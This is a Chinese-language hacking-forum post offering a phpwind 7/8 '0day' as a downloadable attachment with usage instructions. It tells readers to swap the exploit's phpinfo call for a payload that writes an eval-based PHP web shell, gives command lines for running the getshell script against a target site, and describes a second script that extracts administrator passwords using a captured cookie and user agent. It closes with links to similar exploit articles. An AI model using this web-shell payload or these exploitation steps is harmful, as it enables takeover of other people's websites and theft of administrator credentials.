phpwind较高版本论坛中存在一个严重的漏洞,成功利用该漏洞可以远程执行任意php代码,影响phpwind 7和phpwind 8

利用POC,有两个,一个是直接getshell,一个是注入得到管理员帐号密码

请下载自行修改,在getshell中,记得把phpinfo函数改成<?fputs(fopen("xia.php","w"),"<?eval(\$_POST[xia]);?>")?>

1,运行getshellpoc,格式

php getshell.PHP 申请的帐号 密码 网站





2,推荐用这个,运行爆管理员帐户密码的POC,需要先登陆目标网站,抓包,获取$cookie与$useragent,并在POC内修改。

如图

格式



PHP phpwind.PHP 不含HTTP的网址 /路径 1

1就是要爆的用户ID

附件: phpwind-0day.rar (3.8 K, 下载次数:359)

只显示10条记录相关文章

Phpwind 注入漏洞以及利用之二:文件上传拿shell (浏览: 12637, 评论: 0)

phpwind漏洞EXP (浏览: 17883, 评论: 0)

Phpwind 注入以及利用之一:远程代码执行 (浏览: 8961, 评论: 0)

phpwind7.5 远程包含漏洞利用方法 (浏览: 13761, 评论: 0)

phpwind漏洞EXP (浏览: 17883, 评论: 0)

Phpwind 注入以及利用之一:远程代码执行 (浏览: 8961, 评论: 0)

phpwind7.5 远程包含漏洞利用方法 (浏览: 13761, 评论: 0)